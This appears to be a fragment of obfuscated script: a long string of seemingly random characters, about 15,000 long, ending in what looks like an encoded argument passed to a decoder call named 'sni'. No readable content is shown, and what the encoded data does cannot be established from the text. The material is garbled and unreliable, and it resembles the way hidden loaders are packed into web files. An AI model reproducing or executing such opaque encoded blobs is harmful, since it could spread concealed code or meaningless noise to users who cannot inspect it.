B[5#h.p.F!4kmFIIFxBmgiEggB..mEcBrCs.2j.Fz)Fc.zxg*.C.wgo!Ewhk@gxI.BFBhvj{c5^%,g.oi4-gkBFq#ZBmtcB.y.wB!FQ!FgO\\{IFkZgle+ghFbDNBD.C.mggaFwM)vDs$.T[3,CB.k;xxI.ymgCFI.mBigC,I.\'mFIFB5mr.hCm.hNIg#w^.N0y#<F.pC\'f.ZhaNM\/FFlFF82.gZmaIAFN!sgIgIB..I#?.BBIFFyzc.whiFgBF.rccwCt5F,Z\'ZIFB$g0eN.Fcf+rcy$B!C.Z.5.gFIjFB BCsBF&ZoxBhI_lxl CM,gsFBmo\'dF\'FZ 0FFBjsh@F9zIC.mz.F.#Fn.2w.F!p.ZQ..hCgkFZp5mhF.gx.p...yFF*3*\'.EuC.Fx#>FF\/EZg.0.Iz!FfBZ*.&F.hgBZf.mg.+mm>"zOgI\/dhmh.,wM!hB..m3EgI.ZMw0m"w.`#mZBgFvZkCp.FI.rw7zBz"..ln..sBCNhkFD8hBmgjodm.mB$IBmcFFri.rpjm_#g$8gEmF+w.!iFZcCk)MhctF.8..FMV.ZDh!sFF+wm.FE+F.Zg.ZCZDEF)d.1wF.fCFg.y0.DEFh.B*FmMyFB.mFBMkh &.hIvBwmsIYIwvF("BEBIFE-F6!Fig)BsOqbFiFk8.IZF!jBFFIgxwSglcwnzmZ.kIyByg?FFF?Bv.8.BFBF>I3-..m8%Ds..D)m\/B*.wF4g!. z.s#z.+Eg.y.&`hHgF..C.mmI^w2BZhFj-tFjPB8.FFF.ZFFsh#zBwimg(EewmmFB5we(F]Bg\\g.KCkgFSFC.oB..phzaEF$F0gc) \'z m1x.iE!Sz EwDBND;;iIF0S WZmBlmsW.M#w:h^FC>*mhpDBFDGE.EFF.di\/.Fl#w!Bh.IFImBxF7.NBZB$mA@2h.rFik.iDj.7F+.BMk^ieZ.SFZFs;ug.rF2IhjcghN9s.Zn%4jF3Zp^(F^0,*,1xqqc-FBz.)._`cIF*j*zFy.F9B DFFhFF2 nF.F.AZlBEFBB=jwB.FSyzZhkZm^cmF\'d.gM5g"EwHBmt!r_D%F#EikjEF!skIm...4BB..M.`F$Is#zF[Bi#Fc*sm.F%mw.A.CFg.g8h.t,g$VC,N.3t0FB.oIFeB._x1hgg)EzwFdh9hB;FzSo8.h?Fmmvgx+8chIpgyF^Z.gICro.Bw.FBIkxZBF.BF.wFFeI#FISpBEB+Z$wcB.F.`FBs.FDF.mmm.<ZFo.i.D(FIZB.Fms-mCmZBFCFxBxE.ac\'mF(yBmFEF1FEFr.BCb[B.l_IB6.nFFnC!wj..g.CV&EgFF.g*B9heCZ=gZTcCgks.}FF.<mII.FE..pwFhN,.RkFyphhDm:c..h2.wIghwd!-o.IFs*gF.ymmgFm7v.NhIo.gyBBF+BFFZ#$m3.E(hZMkB+D.mI9FiwwF%5mqZhiF.wFIsFbayFFFgCp:\'wF#rl9aFCZqCCFgiS$BBa.i_:7ZZV$Bn00m.Czm&a;pEwmCFF0krB.FM*YawZBMZvBhFI.n-pB.JzHi3.I.DeF"N.C.zknBFqBB!Fh(gDyF9FCZvF-#gFCBFpB.T0FN=!fFBwFe0+srC.I.B,zBFtByt.ldFgsCZBF,kF$EHoC!w8BFaFh.\'.k".FF}+XBmCBTBI^!m.iwiaC.iZI&FDg$7I!&B^FF(Z;zIrFFI.kFzm\'[F0F#qF>dI.c.FF(TNsFmiA8.BsFh(.)l.B\\h.iF.B.BF.B^F6sgEBB;FcwC0FmFm&goFf%mm*.(C.1nCin\'.hd6F.E.cF9gF0hEmB+i=C!ewI.mhDF.5C,hB*EFFmmF.II:QF.0Fho9g!.dFiS$_IFyhhD.c+FFCZFB*F.CCgh!%D>CmB!FlDx!f%ShFNTIWFF{FAlFFh"#I9Eem&lhFFFwma.[lBEB+F.k.Fi.F.ipg*5(F6mcCzsJI0FjCtFB9g.y.gk.g.hF^q EmFDCpB..lZ)j<cEg.F#IIMF#Fnt,F.Zm;Zil1FDlM2 Im.g6lFF IIZ+gen% Cphz3B.gmZ6,58K6.m7gBCBh_vwFy0F\'Zt.ypah_TCCxg+mDBIFBBjiF.gBkQ&.E.FM(Fia#rSFd9gM..F.FhBcd.%MNFzZFIygDy*hkH0F.\/.BF.gc+Fz.FhBmzoZ sBk_gFcV*sam!{;IMF.yz$m!FDpFF.N IF$.x.B..0wcp+I3oZmDD2CcF(kFCBBxBF\'CBmxEnimFFcoFIEZhwBn!iB+FBFmI|.ZFBTIrFF[)FB[n FBkCFc.aF.FW.BEFPh...FmF.^FF!.!.IqB^ZDZc#w.wBF0h<\'Fhn.DqIqyB.M6Z.`rpD.F16+BFFK@d..)MyB1I.Zog$..FhNBZ.m.-,EyN`wF..aFslFhl.3rfwZ C0h.NF%Fn.I-Fbc.$0Z0"&lmBmoFFB!pFhF.m3BF.[,Hg,c8mNgFgBhYFhZv.c:II0C3g3MgF\'&3Z0\\cFIB.Ck.g&k..,wUmA,gwB5,z!5r:knI;#Z#!Fh.\'Fz gBhsnZCj..F7ImEw%_ltqszaBmF.hIEFmNh,F,Ipm\'FCiF5E6FuCCwMImmII-.C.I&.n8ZFA..,FI MlFhZmmgFvEw%w!o2B\'i.iiZwgBx>ZLk.,^\\hr$._I"0x`F%gBgFeC.aBF2+hkB,Z.sE.i&wcCCsFF..mis54l.kc8.IZFwBFZ..$IsZm.r.l8j\'ohlIZFFFBCZ]0.0hFy.$;BhDniw3m.iz#E# SFF=ChmscN!hzF\/Fpx.FTj.ongMZ I(Tw`I".zF..mTslF.xS.BEyg1g6..iZBqB@^IF.g6C+NkF$IC.ZEE.h-i-sFghkDE-i\'+)6"B.F3xgF+kmm..#jjCgj.Cy(cIgwBqF.g=9g\'F.BzZS+IF.cBIIwmZgjZIzlgZFy(FIFf8Di2Fw.hCSF.7MEnZ.BFF.iFCy.mC$.mIgFFBsbxhc.BICtmBFF0.mBDg\/BFrpFgBB\/0.0+F3g2SZwm.x!E&omBZ.Bip.g.0!.M,5zIIM\'ZF$I*.m5Z!.)FBmBw.iBFsFhq&$gI.pw(aCg6NmhW.FE\'d yDFF<NFBCm.myCFrP=dBgNMr.BMWFIbl.F*.gFE.D4TC_IN...Bgg[.xkF..BIy.nFFBI+...c.Ic.&g.kIkFF3iwIBBCgWG.F$FgF.BziB MBjhDNZ.ZcdfxBFIv$mTN..B"T.g<b.ZnwEg.hFBBs xr.mNbBIw.FF29qnqmiD$.B.*Fp.FIgA0myF*.CCg?5S.y FwF,FFFkgj.ggBFEFBcg\/g4fyB\'F4By.xF0...FAB,.m_E.mwBEgFfy3..C#F.vm.-mcF.wg.h.SBB.pIh.F":x.CoaZh.%gF6I3gNIx\'zBxmBWmm+m8gXQBImm!Bk.@0gx`WS(x.&#g"_qgjhc(F.m].iBmZi.c.,3lEIhF0(CDu4+.E&.+.1)mjF.9.iBx*jlNB6EBwMF*+F&Zk\/FFgD9Fk\/=BoMmCC-mjI.gD.hhzZncZF9y.FF4C.&.nFgDZFm.FZFwBh.%B?.cg,INB*rbyk#Dp.!<..:FMFBbh!FF$BF:Fx.B.FM#FBhBC+.IFcyFh-NFr%i1..LqBjB4IiBF. hjZ#FCmZmmN%n)k+#ECFIg2BjTqyI&CB4(FF?FF9.F.w.F?.F#.m%BZxMgdBmXBwhF.Zmm3Ug9B-BI9\'.SmFyswhDfhwrF>...B.FnNF.f6..-gi#D.I:F,FBmthF.Diy9N+M.+gFX.EpFZIBnF.5..CdFAmsFIZB<ww.goCF0MZ*%gzFB=.iMg.kFM0wMb.F#zB=BC73Ci,.27c"hwFT*BgB.m 6!v`,B0,l0.ChN".{.hZI.F-C0.8y*2rZ3(B.I6s8FyF.#FBpFkBFF)F3lLDn(.N^.BmmncFBIZh&h9iMiiF.ZIC..ZBBzytFFiEBxDg.Fmo.sE..IzBFymBO<B.kmvBZ&qB<F0.BMgI. gjyB+gBf.mn(_8..m$F.B.b.REpFFk.BBsgFaE*.a4$gkIZ6m:VFhnocB.F.wm1*5+C\'I...mBimkwIF. mnCdM6IFr^ihpI*F7\'F>0aTNF-BFX..w+ENSgCFDj9FwF3mFZl.!wB5NhgIgm.yFZnE.l<jhBm.wgnD)bg>8FZ.cFhxPmIFIFZliB2hE.F-]0z_I*.q.mihFFMshFE+vZE9wI:iZ>.i$j\/rE.iICBzFSABImFy.,Ng`PlFo.0m..BEDsIZChzFEcBIp.5EB.hE6FFfBBdZC"6BX-.*FxcI^wCZ*F.FFCw1.IBFlnh;I).8.\'FiiymBIlm.4d4@E)BEc.ZonEZgDEmFZiaMBB\\NhFCM.FX9mFJiB.Lw.7%phyxE.BgypDhF*.t8+gZ%FDp\'wg3rFZB.9cZZcI.4gBIdsLF*B&.*DEFih,CD.0nFgw F*MF*Bcs(jw+cy8BB+.BM.BFB.IvmhZFBFIh7>gD8n-IBZBFBF_1xmFxms.Ck.xEFjw+B.n.=.CZ"BpkQ$SwDM.BZF.3FXTh.F.FwINFZ.C.FFu..9B....;4.B&1.oBZwm.F8E=ZelFMIB.uFoqykdB*F$FmMc.B.C&g FMFBdF$mFw|"RZmt.ZFIw-*hBgF.7cwztCFivMZ5ZC4Br!wFFchh.+vM>ismSDBeg>*Bwu+zmFl F (g?*.FBFFmBF.7F.hvxD!FjggFw!NtkZZ6zch%kB\'gZ.9I.lSw.#1a.9.CC.FFhm\'FBZgzhC.Fm.3"D97ggh@M. g.BiFgyFEz\'moBhd6oi.&F.C<IFF.irzydhzhFKgIigmFsNl.F..FgB,F ZCBgXFhFw7ICCleg8emB.I2\/pC.CBFZkF.8BFI.wc..cmFZ%Nod[N h.F9eI.BcI.qheoMm%Bk._g5B9d\/IicmIFN9m>zFGcg7FZIF.k+IIB(EFFI.FC.BF4w9FyEch4MFCEom.!.mZBIB1(jkEE^dF6FFl0k,+"<9C.EINFyF6.XuBF.mB^.gFmCCzFgwzF-i\'y#gZ.F8vlhgpF-0wiFh.nwhBMrn=FmFg+nEwiiICrM.5B.:O-hC0BdF\/sFwSBFB$Bg[wkFE?.FBIlkF..h)j.iF1hpmxN?8uBaoFjk.lF$yg<hsEm..cBFyFi..nB8F9g..F..Bw-O1#MqiF_FuCwEI447mycohB.EZy:=\/9.F.<F\/\'nlw.+jEB4Mw..BSAFjF._4.ngBcFcFF;..Wz.\'BD I.nFBnF&C$wFE.m#[\'FcIgm.mh[m.8+z.FIm4CDpNFDMkhSmMy.t8Nw.p1B)6s0z5.I.hapyyclgw+FFF&A..mt+BgCBmyyh4S3cJ..&Bm@\'ZFzBSCFj.I.Fig\/ZzZFb#F.I:grmi...;.giig\'FI0FFFc(hbk_M.BIgFhI#c.t.xIF8$ms<z..mxiF.IujCFpFm=\/*\/h_\/xr.g+hFw.Fu.Zp%wINwevFmBiDVkiFjqiCm.BmMF:CC.!.;;\/ZFhac.FCF.IwIFCFTsFfIDB5.FFy.mxmW.%BBFAg.mF+MI4CFZ.n9m7iBFCBD.FFFCFm\/d%BN.F1gT-F.fNC[Zsj>`0IFFTFFI.F.C.McFw.f.C.%\/.y+iIb...w`DB.BFBnIghW.FhFCqr3iIZIwm.FBCMgi8F.Cy\/mZSozw..FmAFIgX7Bgz`dBNmBhWF*wIBh?EgFINm$BC.NnkFF\\BG$.pl.FU.jnCoBwIBDC;B#3F4ZE2.zFF.F!Z%t.F.F.F.Bm)SB`ImFwBBcgXEt\/79Z.,.FB&SnW.SMF3NmgSl..S.MIr.F9B9]gFkIDFFr%mbi0sqT;lm.B.(S.tkdFg2jByFr Fgl`gIEI\'M\/c6F1DZ0o;33.30D[IBB#FFhFFfFZ6.G`CNFmpCDFx.IgmB.B<.&.Fg#IFk.NFcwaM.M.8.xwI&.BhinFBmZiEFliFF.NBZkZMFCCExZI*IDDI.ESmDZmnhFgSm#F*ZoBMjE+lC.;#g+4.0iZ5.hINdF.Z.lgNB.2jyx.-hDSFFAgB..gNh irgmFtCbIig..FgFEwMEnn_l(\/#F..F-EhMmyC.nxiI%.c..51imkFFDi)IFIZ)FFgSdBFsF..w+xIx6"m.*!x(.(?YBBlBBCB..F.FctPFFo2..`yIEBxj7BjFi.BtZIiwFmhmx._Emg.=MF.}..iE.qzmy%z9gImE..gEMmFF#ct\/E.pC.S.Um..?FD[T6lxm.dB.&ksC.p%WZBiCicFmwgghtpBigE.5giIcBF.CgDB8mmF.siC_hImZ.F..%IEhB...mE]G5I..D!mw9BqeC.TB@\/.;h.rF2fg.iISEkrmE>FB%IIgFwgg2y`ZgkggBFICNmhIg.B9hir\'.Chym$e.tq.IywmhBhM7.& I!BoFdImwZN2ho.7vFmFB@!ICbF!klF$@...rI8\'Bxm92B.gF.gnY.(hFfFh.FFCv...xMr.nnnFI{iQF4F.FgC&$ImB.D.m.$8DSmx)pF*BiF_ezxpmF.Fgsg1 1mrhU)oFFCM0t;b.7xgZXBBZ\/MF..CFIe.yh+aIFB.5newBpFNIj dIgmF.xm5.gs*.gdkx#sF#F0gigQiBi1{gBb:Cs.bB..ZC.kFgh.r9ipYg-FFI...wg+0FFFcyFpCW9.FFmiCBbhF.CFhg.IBT3.mTI3FIMi(lJ.dDTIMn..NZ3B.3.zELCBFF.wIr\'M\\kmZb\'I)6NyF.jC.l=sB s. B.F.IIFBM0.Mwm&1WFByiw\\.FBF.-Bmg\/r+B2ICF{BcIIgwFBBFIBI7!BFpmikn.t..Fhmtcg(pdh& @BFFmp.hj...nwmDFgp<5mFEhhEFE.FBD.m..k.hUhr.D,E"F6lIgB0*.lZgS$II(833$w^4i%g"p+FF.hmF3FF.m$F.\/m\'zZF.\'iB\/D.*..II.j,.Q7FU`C.hl.ID6o.M[R*FF7.FBB#&g.mh01FsJI*;Fp.9\/..c7BmFv`Ec..Fhk^er2FEEFIrDmDSncxI.c:mI*BZIhmBF9qZ gFB.rIldts(DI.Mm$FFF7Z.iZ<F>CDhOFgZksEFaMBnkmMF!DF:F>cF<.BxcZC.x=..:.iEiB8F8xkclmBkF<F.xBgBFd%hClF...m9mZ*C.+IIzZdBEUm*+MFSFr.F.IFl.D(#FMFTmFp.1ZF"ZFF,g.\/ncq =.II<CbImB%m.g|5p%CI."gZNIEI<BE4gI.MF0^mnZjSmgADcZ*B)Z..l)FFNB^mFd.ym(mFE:%.kgFmoMvF.IxINi2IEfhk.#.B|ZamZkgFiy.F...F%ayImahF"+?3F\'ZX.itMFFFlZBxl+!I"\/.BIhB@*mc._%yfBZF_hyEhmZ.%E.Fi0hF.FBqyZjDZ3i+F+wD...uS#h.FMNrkztkF-.p.I.ZCi1bSFr.D+Fh.EFFF<y.0rd1B$F.w0#vxb.#B.b1-g\'D.j9B&w)jC.j.BxsB>..g\/ITwUF.F. IIZj>F\/F xmFhk0_Nuc.".h&nMhslyFFC;w.5FwrF4F.NigxZ<\/BmZpFnB.F6gF.5BF.nD7FxmZz..DmFix.Ini_U.4Z)F7`.XCqginnmwBEfoF$q*giB%ghz5.*C$gFFFyF..7=itwkylIiF.B.m.ryBFw.FkBhF.XBF.>tPmFF0FC5FmN!%C@FF.i5CFgE..jIBgtcFI.zFZ.gb%dlZFIIjkFxgBgBBF<Bsygq#IFEBN0cGg\/c:srn.axCmFDC.EMmo)9DF9"m.mECgEZwFBF.x MmF.F>bZD.l.chB\'X97*1.hFF4I.+F0IFz..IBFw;WCm&QIgFDF\/FF.(Njml.Z6CBmjg"N8BFy1mZCcNKqFF.BI.F0xFmiDB.F7CI.0m3FyF70.Ff-IySFxF*.Egs(EZ0mF.#pxi9.F..wwF_5BBBW.cc>gm0F%MF.kX .de0.C_vF\/wzg&.S\/gfCFZ6 5w7.g"%mZ&mco.BB.F.BCW.CFF:gmmMFUZ.mFs,Z Ig8mItmg7F.zBFSFZFMMDMI-.8mzdogwF.;F4$\/S7.ghC6.N=CFZm.IBwpF-MBFkEBdF.a4Z`+.Fx#4!F xF3.BfZs1FI.ypu\'0xNmw"ZM.BFE(p.NhBZIgFoF0[*hmI"p1F)Nkkkt.nBfc.3.gwd6CzCmk.B+z)hFZ_ocF\/Aw.3q.FFdFIZC!w.m.o-FiSgBBhFFF.!#.mF`m!pFhIID.BFd.CrCwixZIFg.gmFFmrdZB&FIgqIj3Lk!SF[zBwwFIyo[*mDjcEoZF4kZN-Nhts.mF .BCB.oBMxfDB9.c7N.I.I.I^BMq9.l<NAF\/]s_.t;BIiBC.ggIFkF>+ c.IjM\/.F"Z.m.FwD4D0jc.m0x4MIACB)*CS3FlFg.Fy\/FFiNm*.L\/BM=!.$.D.$m.&Bh\/DCyFCZF8ZF..FpCBCY?y=e\'k(FITi(b.csmFwyN.FFZ@MZCWh^jFC+xxgmD[CZFYysiI_BHS CDFZw,TiFFi.wB"BFdIFjEeF.mhk\/mCI`*sFy`xh2..gmFn\'.z0FF=hZFe\/,m#Fimd+y{&BW`n0li.kmm .9gZx3Bio.*IBEFhgg@C9X+?Cj.Fhh3Imi)wZ9j wIhv.3F.ks\'FS.IyyhmdZxgfEMwxoE0\/\/NmsrFlg,Y..CNVli.BB16F9ECF.FBz4c?Fx.#CF.CbZe.Fszmdg@w#B-A%kN*BElBsyBFZ.-F[yFBmFF++ *BZVSF.mDx4igj$BdmniZBlBTbgk?FxC g.FMFEc"lIZAng.BuxB.s..MB0.gBi[Fhg:MIF)KmBBk.Fw)&mzhl9hFCBFh1z9.@r&.B3F=C.DCBF?ybh5IIACDEI}B*.Z .;yjDFB\/FFDl0(NF\/FFN.Fk_F@Nh4.&F.tFDFm..-\/B0F}FxrqX.BhFFi\'BoBMxIF.F+FcwyKFIpwm. )gZEwYM0.?BF`2% Hg$.F,%Ux%8)o..FmigFvFFE1.g\/FZEB,BbBhy0.Ff.kDhmj.xFZqq.dvE"EFnFc..q..gw=F_E.z%C^ZF.g.9mfVyI.2.cmS[gyD+h.6CFSkFjIFFIIZZg#wD(mFzOiMZv0Bpm?s.ZmgCdF\/IIByIFbNS&FChFb.BmI-4jEw#.gFNFyxsC$.F1w%ES..FFkAZNa5CFBtoC$CgIZmF.zww.pZmdm3.E*FFF<hMe*..`gh.FgBEw.F#twE<FF.)d([.%*`Mlh&Sp!F$mxF#kpmNyk#Eo+ImnFI.x0.-y+cX# Bq%Fv>C#CqyCu60"2z..i"tCw.c.FjBBFZ0marF`IpjFhBCFF*gFB..iI_ZB>FG3FCwlF A nZICyhCF.%.wZqj.gmIF.MF..ACZF.ZmgwlsB.:FBqFIwI.F!)jqowhmz&F#.mZ|ugi.TmZmNFwBDfxFk4I.@Z.yvmB@Iw-CZ.lhBgxw.sIBvE%T$EE&Fvn3)IFo.`@m.CB\',\/BFF.ggDw.Cg0XBv0wCiCIg4IS@9mCIi"..Fc.MIxxEhmkdg^.In..mIw.ko.igpCFrFBTIBFgCDZjFgF9\/mI+ZF;wwBO1h.XFCZm%CmF! m+IF.BgFig4xma.B+FBF4.mmF".wNkh.Mk)1mXI.hBBF4#Zm%ZIh.hhm8BBZhDIhF..FRwss.IgBBimX!CiFEl%Ng.mCxxC(ZSIiwh.cIIBFIjnmB8.ZFh..hCCCZFrclNIBB.EhgEhnyFE(jmvq[9mM3uF\/.BB@o.gD.x.wos.gF.Cw&Win.Mb#.m.BFE.F.D.&dF.N9ID8wEnF.gFF9jmZMFgi9sFMfm..BzB0rmh FCg1.bmh1Fc.gmZg.+wo.D9.e=FmFIEMZZ*FZ..*.Bg F.IiCIiFimmFFIFwT^h..IFMjw..CKtmm.k1DhFZxIFso.?FgmEzBzlNlcmX\'os0I.(]6M?g0t0MnmFFchFIt.FIBBS.kkhkw2Ihm[B.sFpBwFIBogm.C=(3.F7g.mmsCx.!(+mlFkF.SB.gyMgF.0:.hG.EUyCEsNnB.FIh,FFFDwTkdjgIBwFE.s!BF.C..hm&k.B.hm`!.j.8F.j:I9wx%FCDw..h%FFD.BB .ygI.cgF^..h.FaF.FhcSFImydsgz=gmmja.9F5IEIhFIIhm.l%F.BF..FDI.zEw# .#gFI[j.b_hsIwNFrIFw.tC.)So.jFFvuh.hi.I.m\/r1thB4(nmFk$Be9*mgeByxN)Ehm.FkM.FgAvMkmEFp.Imx,nFI6wmhBs.zgE.FDCFBu.mmIFBh.Y.FzZ>)g!tZ(B.EFe<;..?.F[CD-hBg.hnhBcE..&gp.M\/i mD\'r-t.BZhx6F0.BFmDjicgF{BNFIgzwF*DnsB?.hFUMZ&+.*ld9ZF.BjB+FB4.mCZIl1:Fkyw (CFh4Ehr.#pBnB#hFgZgzr.zF7B..B\'E.8lE.I.Fv,FIzFEF.hkIwinl.kgBPmEEs"$.jBF;FnZg.FFm"sgBnkF..EdM5ymi63.1 M31IwBIB6FNnBFF  .m4DcFzg\\g9Zh1lFp..Ig.Z#D.%.Iy.Fg.F:FFwy(FOBpFhq3sNF5n.wS2*d.mi4e.BEFDmBMFiFCImcgMEZZFhIwZd.Mky-FicFBkI...IsqrgFgF).!.shiCcj#n.wCCtFlFafI ha.yNIEC*gZC+0B0 &B Bg.t.F*F2gME)rFEv4D.:B[EFFk.NY1tjmZF.BcDgr.whnFsSsBD38wBpz;DD.0.l[.hIwnwhB.mECigRnF.EFmNIm..0pCCFf_yBmZIk7pFcIIa.D.m4BlFx*j\\!.1lfV!)FsB:gP"6ZIBIlyB&gnCEEECmh.rhyFB.xF7CYIqZM.xF&F<\/., hmlsMn.m284WgbDdh.wZCgxvI0EF,ZE8xFrmg,`0.c.my.4NTEgqF#BB.1%*m\/j4ZEp.gF.C#B.0.^x.-FNDCkxgB0".la.dZI@gg.UZy.2CZnkymqm.vy.yBFtg"nihmSgjwmmF!heFBF.n.m.jI(0\\CmpI^m\'1=ZFsF-\/w-hFrnSFt-.M2B$sjZmt\/*h.yj-5wFgBcFBjzI!k.CBe8<FgCmZDlgBKZ\'m.nFc.F.ZB-c9hIShwnt.(#MF(i.m..cgB0BIF\'e8jh ZZsI9jBBwrFImC0hhSC^Zgc!BCih0k.CCImBFWZ&\'..z.Z3.i.BFs..ml.TtBg.F.hMZgmBY.I..qmxZFzB.0qmsByi.rF0Zhps0IIxgZ _.$.+iFw).Ch.FFB":Bd8qMi.lZm#-gmx.vEBSF)nC+tMIIgci#whF..BkIBCgqFIh.BFF,mBFDFdkB.gd8wmMF#F$EF.mF.NF-<pC?.!aFgn3mFlh.CwCF.TF(g;BVnB BUs!jz8m.ih.Bm..,.s..8ZiEi.wn1wmhC$9F0iCC!gZwCZF(.FeFim;E.Eo$mF,i.d9E8Cmy|"Fgl9hFyIB+hFtIFm.obFFq.ZZ8F.BhBmsM.F8.([j.ZC+s.cgmINCgFClMoFBfBJmZ.BS ZC1#Z..hFB%..wIIl&NGCDmM6BiJnFII6mFDog2i FImziSmB.h#EBB\'iB\\Zy.CDhS.B:wr.2igImd..h*hgmqIo#B<vrh$goFFlFhiDD.hChZB.S7FdcIhzFum+j.fcyrMrjI+<mC.BF:BFDxtFbCF.4,yFBEF8NmFKCFggiF_NChmgZV-BSBBDBfh?7gswrhBZ?EgiE.!l+nCjFBiFIwg6ylg{g.BF.FC.gB3ghFMF.\'%BhCp.II!F.BhBqsy.Blg.mIt)\'nDEzy@VII$jm0mCa\'FkjBbM..kFmFd?F..m.axZDmF0.wpZxFnDhZC\'...IdwxhFg.rBlr.&\/.AFCFF.9.skc.&wFF9p..F-I:og.F0m&mwE7NN3wZBBnFbg.gB&G.0xoZNFNCF;F6&^I.g.CIFNwxGhT%gBBhm.t.F.B3W.mg.aBIF.ImBC..5kimCB\'FBCFWcFnBBjhF-CFBFNFFPF..1.BDmmZ$#fjhlFjgCFmy.ZM".dgmlBgFEFCoF.t0j.gwi,,jh.ZBZ.4iyCB.Nv9IFBsI=.BBI2q4mFFTMl.y,IBMktg1Fgp...hmT*BC+rZ`mF.I<rGB.zctF\/sFg,Zos"d. wkg#FBFFgI.FIZiF".aI.Ex3Fg9hBU!!i.IZo ,@F4#3IFBIp.zFB#Bg"p(%w\'&ncggjEF.TBdB9B..DcvEmSIF.BBFFojZgI1w.N.m5C.1FF.yBFzk.F .mnh#ewZwhBDF5.SIj?mBZF8IwZ$FBg.Ig DBS.x..mcMcI.I74p.ZgF82n...(ZFk+mywS.+jrp.onB$g$cYs&s.cFB%wszm-F.pEwcFkZzmj.FzMy....FC_I0Z.E!FiB)*.Fz:II.F9Bnsmv1B.mRFvfFBB6Ir|F$..i5IFheh5.(-NF..F2SkFmZ.KC#FFihFD!#ec2id!SI.wBI8oDD CIdBECFFDEMgIZFhB4h.-BmI8[hFzFBm&Fimmdg\'n*Fg4aFFChxFZ06anB]5.?.i-g^Bs:>xBh\'BcFFI.BgFBZF6.gFd}Z\/kZsqhp+S.Ifg6F-.v.#NFhFFg\/fth..@EFm#uM.j.FkC& rI%.CohFI.a.nxp.USZF.-yn^.i$Z.wf B.a.Bzz=lx!BF@N;4B\'FFmBiEFlBcB.SICwBCZsB5.BC[Bm5IFZ8FEBF3cUyZE7g.F8n?ZNFj3*oFEB2BB.FBEwqBFIF.IMy.lZEgI&n_DF5g!j!F\/.gmkgUmm.*gzllh?w\/tyi"hh.nl chBm.nB.klE.Zx.niwaNSZmC0*9FB.k(gBjI*b#9Er.[!1ICw*mawsIM.$wB..n|..B.E9!Fyx)#.F8I.%o. nFF4[M+FBF*"FUi.#FZ_IlIF!.DvZlFZI^eF.F.FFgwO-II2CmyIgFZ.g9CWBgJZEjI7.bVQFNsCBBFZ}ZCBiNZDF#Fk.iIBFgo4m8.w+gng\/wIi.M*FiC.mxhBm3.F*2ID@.gf%ZB..whkcFMhghBhF.+.ikFxEmcgB"I8h.-c%Z^*mcBhw5fBbz..n.6#ZImFFDsZrmZ6gZmIBFInB+g7oMFyCsI5FFpC2IDB..pWiEBF:mgEFhiI+szkh.HBBSBWIi"h.F0P^nDFMISB.mmIy.(.s;..CO .8fd9wBVDCFNFjEM0mZlt.ZBMF.E@*ip.bIIgMNByZ) .XFz.WDNIz\\m.)Fg....h.Fwxfh"hnZI^9o6pM.gFvfBpqmIsw.x*>hwF FmEhh.gm.n.hy.xc!h.BCEuig+BcwE.IhxBVZF.w!5TdF1wZCh.kFZ..FhpIa+gFBBMFkgxhgwmBmSz$,,g.p.rkBhmBF`.#gqF#DFBx\/(.tZ@$BF.I8Fm.37zhB.w-h\/7_bhZg.g0MFb:o6iB.F*N.EIw:dFh6.0sCBB(B.DMwrCFgMmyJ.cI..++.mBI<a.\'.FFB7BBgBFFh4.+FBF.-u.jh.. FIZ.F.0D@TFFF-+ l.8#cmCFh.h#tB-.BBh^pCM)Fkj).igv\'ymFjc[.F.j-D.igF.IS"!TC7ZkDgmImDr..2FSDhF.ICr.Wpg.F*m0I."FMk.IE->kEmwZFC.FgmiFy:C..)iEFFBZx.hCnm.Bmy7FIrfggwfggxhbIEn.InmCEZC.F\/bC<aZzkwEFIjB.%x.N.DhsfVC.FhCoi%iwf3tBc..ZBFwIcz.F3$iFh.gBZp.c_.gw_BFs.w+ZZZ\/Fs+d$ FvC`z.IZwZ% g..qcnFZ,B .mh.w.d2BZBfBnFg6F\/FFBkvhM\/.\'zZICYhhFpj*i3.CIFI ..B3.F.*..FoZ.wwh(i.dAZF0F,FFFII(BIo_."rBahmjIF.F hZB#gWh,Ihf^BFkheFBiwZZF.D.qF IF.3B.Bxw9B.yi5m.sC.ZwgrZ%McOgZ.whFfB+.0witSF!F lFiB2"rmESF.mht\':Cug4yBNuBg<.+z:Fm.tBa2F.IC!DZ"5FBs.Z.F pisa<C.ljzMZU..Bk+wMZ..pg%.q$k)ka+*iC+mF.BE.BmCBCrZ2pnwFoEoL..c&F$IzhBh...FFwcFig(FZIn.^FCMFxZFNFm.B.FI.hmgsD ZhFipB\/ yFFs+BaiFC3Bhyzz..wIMv.*h BF.ka".o..ZFg EBKihBFI+di .#nli$sm2 Mg.i.rB$%Fgm+!B.=BhI3Bc.qzm#3xhS("0IB8BF.jh..IiDZ+` <MBgI..+iNi(dFzBwdFw8FicCDm .[IhIFm.hBp*wmFt..FchCh`.g.BBFsDm.h.\/.^\/f*FnI67xt..1$nFi.Wk.Z.gEhmZ,..0 : BB5_BAF.!..Bm qZh.Bk.cp{0C0DSq.w.%E#B23..z=.8B..hBE.-CmFC<N.:B.g_g%xzcZq@DmD.WSkFFFqBFF+y6g(dII. jTmFVjF.h`Cm.+FFs.5 #.DigFFh(fgB.F.rW\'mF3$ID...zS3NI .g. wDmFj.F sN+BZ.FFhIBpF.x $.iJqFFs.FFD!.DmByF"jxzFtdswm.BvBk.BBBE p;!Z\\MCmhDBzmw&*9l8Z4l4B ".Z\/iIxBFFlkmF.8!OI.FF.B*..Ch2jCFBS.F$UCF.-g.&.B$ECIdaCg  mBZ.FF.s.!S.AFCsMB.9FMsMrFA.dS.FChI!.g.fmS..NBCIBl &d7wnF.FFBB.BJB.D.cCB.I .myZ*BFO.Dd.z...D IMnhe  FB.\'m)FIBDZCk. dBF.g F.C..plC; sB.Fh.hE&sFr*FgffmgZ.^F)E.m.z;\'$.Fg &BIFmEcp\' cF4.sFMwF.mzBqkaCg.#  lwSw4 ."*EIFWmFImyJ.zjpBBqmF.&.mhnl.I.F.d1..I.SgFCC.lM9%Fwi3Nmr3>iiBBBIkSFhEd?FCCxFD(Fd+,..(:ID.u Bcgh.(pBgWBwFgsFr..+g5.5gFF^i \'IMtI.yI.ZF.m. F4mF gmiIhCMCImFtBZ+.B8oC.BBg'),sni('EzsjgGm4kZI)GgjGggC2B.alKGhB8OOG@ShzoIb\/;3.8O Iz.oZNgmGG2o.rgCm\/FE>COB".mfiXnIOmlFwGG0gogGClmskGwK1lZmmS..wFErgykE.FEsF.GiMImin.ECS8GkeO:Bgi.Gfb 1V!..hbFsgmh.Fm".gMw..ndO.KF.hBpmgB|G2EmyZZ$ v.wOF..,Dj..Z]sB.OB@m!wGOZm2.ZB. 